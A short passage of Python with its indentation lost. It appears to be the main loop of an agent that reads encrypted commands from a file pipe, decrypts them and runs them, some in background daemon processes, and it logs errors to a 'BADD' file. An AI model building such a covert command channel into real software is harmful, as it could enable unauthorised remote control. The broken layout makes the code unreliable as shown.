 waiting_file()
cmd = aff.decrypt(open(pipe_out, "rb").read())
if len(cmd) > 2 and "$$" == cmd[0:2]:
receiver, sender = multiprocessing.Pipe(False)
process = multiprocessing.Process(target=work_on_cmd_process, name=cmd[2:], args=(cmd[2:], sender),
daemon=True)
processes.append({"process": process, "receiver": receiver, "data": "", "root": os.getcwd()})
process.start()
else:
resp = work_on_cmd(cmd)
except Exception as e:
with open(pipe_out + "BADD", "w+") as f:
f.write(("\n\nBad Error Happened " + str(e) + "\n\n\n\n" + str(resp)))
global wanted
if resp == "exit":
wanted = False
time.sleep(0.5)